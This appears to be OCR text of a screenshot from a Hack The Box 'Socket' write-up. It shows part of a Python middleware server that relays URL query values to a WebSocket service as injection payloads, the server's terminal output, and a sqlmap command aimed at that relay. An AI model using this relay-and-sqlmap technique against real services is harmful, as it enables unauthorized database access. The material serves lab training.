 File Edit Selection View Go Run Terminal Help
README.md U
WebSocketPayloads.py U
writeup > htb > Socket > scripts > WebSocketPayloads.py > app
10
25 self.send_response(200)
26
27 try:payload = urlparse(self.path).query.split('=',1)[1]
28 except IndexError:payload = None
29
30 if payload:content = sendPayloads(payload)
31 else:content = 'No payloads specified.'
32
33 self.send_header("Content-type", content_type)
34 self.end_headers()
35
36 self.wfile.write(content.encode())
37
38 return
39
40 def MiddleWareServer(host_port, content_type="text/plain"):
41
42 page = f"http://{host_port[0]}:{host_port[1]}"
43
44 print("[✓] Starting MiddleWare Server")
45 try:httpd = app._TCPServer(host_port, app.CustomHandler)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
yloads.py
❯ /bin/python /home/wual/Documentos/proyects/pwned/writeup/htb/Socket/scripts/WebSocket
Payloads.py
[✓] Starting MiddleWare Server
[✓] Server started in http://127.0.0.1:1014/
[Info] Send payloads in http://127.0.0.1:1014/?id=!payloads
[Info] Opening Server in Browser
Opening in existing browser session.
127.0.0.1 - - [25/May/2023 15:11:18] "GET /?id=0.0.2 HTTP/1.1" 200 -
main* 0↓ 1↑ 0 0 Ln 39, Col 2 Tab Size: 4 UTF-8 LF Python 3.11.2 64-bit Go Live
127.0.0.1:1014/?id=0.0.2
127.0.0.1:1014/?id=0.0.2
{"message": {"id": 2, "version": "0.0.2", "released_date": "26/09/2022", "downloads":
720}}
~/Do/pe/m/Socket ✔ took 1m 32s sqlmap -u "http://
localhost:1014/?id=0.0.2" --batch --dbms SQLite --risk 3 --level
5 --flush-session
80% Thu, 25 May 2023 | 03:11 PM 192.168.102.50 10.10.14.108 Socket - 10.10.11.206